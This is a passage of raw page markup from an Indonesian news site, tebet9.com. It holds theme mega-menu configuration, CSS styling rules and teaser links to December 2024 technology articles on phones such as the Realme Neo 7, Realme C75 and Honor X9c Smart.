excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_697c4d51e4e34_rand","tdc_css_class_style":"td_uid_41_697c4d51e4e34_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_41_697c4d51e4e34_rand"}';
block_td_uid_41_697c4d51e4e34.td_column_number = "3";
block_td_uid_41_697c4d51e4e34.block_type = "tdb_header_mega_menu";
block_td_uid_41_697c4d51e4e34.post_count = "5";
block_td_uid_41_697c4d51e4e34.found_posts = "290";
block_td_uid_41_697c4d51e4e34.header_color = "";
block_td_uid_41_697c4d51e4e34.ajax_pagination_infinite_stop = "";
block_td_uid_41_697c4d51e4e34.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_41_697c4d51e4e34);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_41_697c4d51e4e34" 
                        id="td_uid_42_697c4d51e51b0" 
                        data-td_block_id="td_uid_41_697c4d51e4e34" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_41_697c4d51e4e34" 
                        id="td_uid_43_697c4d51e51e8" 
                        data-td_block_id="td_uid_41_697c4d51e4e34" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_41_697c4d51e4e34 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_697c4d51e4e34" data-td_block_id="td_uid_41_697c4d51e4e34"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_697c4d51e4e34" data-td_block_id="td_uid_41_697c4d51e4e34"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_697c4d51e9b53_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_44_697c4d51e9b53" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_44_697c4d51e9b53_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_697c4d51e9b53_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_697c4d51e9b53_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_697c4d51e9b53_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_697c4d51e9b53_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_697c4d51e9b53_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_44_697c4d51e9b53_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_697c4d51e9b53_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_697c4d51e9b53_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_697c4d51e9b53_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_697c4d51e9b53_rand .td-module-meta-info,
				.ie11 .td_uid_44_697c4d51e9b53_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_697c4d51e9b53_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_697c4d51e9b53_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_697c4d51e9b53_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_697c4d51e9b53_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_44_697c4d51e9b53_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_697c4d51e9b53_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_697c4d51e9b53_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_697c4d51e9b53_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_697c4d51e9b53_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_697c4d51e9b53_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_44_697c4d51e9b53_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_697c4d51e9b53_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_44_697c4d51e9b53_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_697c4d51e9b53_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_44_697c4d51e9b53_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_697c4d51e9b53_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_44_697c4d51e9b53_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_697c4d51e9b53_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_44_697c4d51e9b53_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_697c4d51e9b53_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_697c4d51e9b53_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-editor-date,
				.td_uid_44_697c4d51e9b53_rand .td-editor-date .td-post-author-name,
				.td_uid_44_697c4d51e9b53_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_697c4d51e9b53_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_44_697c4d51e9b53_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_697c4d51e9b53_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_44_697c4d51e9b53_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_697c4d51e9b53_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_44_697c4d51e9b53_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_697c4d51e9b53_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_44_697c4d51e9b53_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-post-date,
				.td_uid_44_697c4d51e9b53_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_697c4d51e9b53_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td-editor-date,
				.td_uid_44_697c4d51e9b53_rand .td-editor-date .td-post-author-name,
				.td_uid_44_697c4d51e9b53_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_697c4d51e9b53_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_697c4d51e9b53_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_697c4d51e9b53_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_44_697c4d51e9b53 = new tdBlock();
block_td_uid_44_697c4d51e9b53.id = "td_uid_44_697c4d51e9b53";
block_td_uid_44_697c4d51e9b53.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_a